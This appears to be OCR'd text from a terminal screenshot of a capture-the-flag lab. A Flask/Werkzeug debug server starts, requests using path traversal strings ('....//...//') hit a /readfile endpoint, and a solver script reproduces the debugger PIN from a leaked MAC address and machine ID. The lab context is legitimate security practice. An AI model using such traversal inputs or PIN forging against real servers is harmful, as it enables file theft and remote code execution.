 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
=> => exporting layers 0.
=> => writing image 0.
=> => naming to docker.io/library/web_werkzueg_python 0.
2024-03-25 16:11:52,265 INFO Set uid to user 0 succeeded
2024-03-25 16:11:52,267 INFO supervisord started with pid 1
2024-03-25 16:11:53,272 INFO spawned: 'flask' with pid 7
WARNING: This is a development server. Do not use it in a production
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:7777
* Running on http://172.17.0.2:7777
Press CTRL+C to quit
* Restarting with stat
User: Alex
Module: flask.app
Module Name: Flask
App Location: /usr/local/lib/python3.10/dist-packages/flask/app.py
Mac Address: 2485377892354
Werkzeug Machine ID: b'8dd708f0e671d7550df9588c874ba34a'
* Debugger is active!
* Debugger PIN: 353-359-193
2024-03-25 16:11:54,749 INFO success: flask entered RUNNING state,
172.17.0.1 - - [25/Mar/2024 16:12:44] "GET /readfile?file=....//...//
172.17.0.1 - - [25/Mar/2024 16:12:44] "GET /readfile?file=....//...//
172.17.0.1 - - [25/Mar/2024 16:12:44] "GET /readfile?file=....//...//
172.17.0.1 - - [25/Mar/2024 16:12:44] "GET /readfile?file=....//...//
172.17.0.1 - - [25/Mar/2024 16:13:00] "GET /readfile?file=....//...//
172.17.0.1 - - [25/Mar/2024 16:13:00] "GET /readfile?file=....//...//
root@ec4c7499a238: /home/Alex/app
09:42:44 vignesh@Lenovo htb ±|master ✗|→python solver.py
MAC Address: 2485377892354
Appended Value: 8dd708f0e671d7550df9588c874ba34a
353-359-193
09:43:00 vignesh@Lenovo htb ±|master ✗|→